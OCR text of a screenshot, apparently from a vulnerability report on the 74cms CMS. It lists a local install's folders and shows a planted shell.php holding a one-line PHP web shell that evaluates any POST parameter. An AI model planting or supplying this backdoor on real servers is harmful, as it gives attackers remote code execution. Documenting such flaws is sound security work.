 电脑 > D (D:) > phpstudy_pro > WWW > 74cms 在 74cms 中搜索
名称 修改日期 类型 大小
Application 2022/9/1 15:42 文件夹
data 2022/9/1 15:48 文件夹
install 2022/9/1 15:42 文件夹
static 2022/9/1 15:42 文件夹
ThinkPHP 2022/9/1 15:42 文件夹
聘 favicon.ico 2019/1/8 17:49 ICO 图片文件 2 KB
index.php 2019/12/26 8:56 PHP 文件 3 KB
install.php 2019/1/8 17:49 PHP 文件 1 KB
shell.php 2022/9/1 15:59 PHP 文件 1 KB
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[x]);?>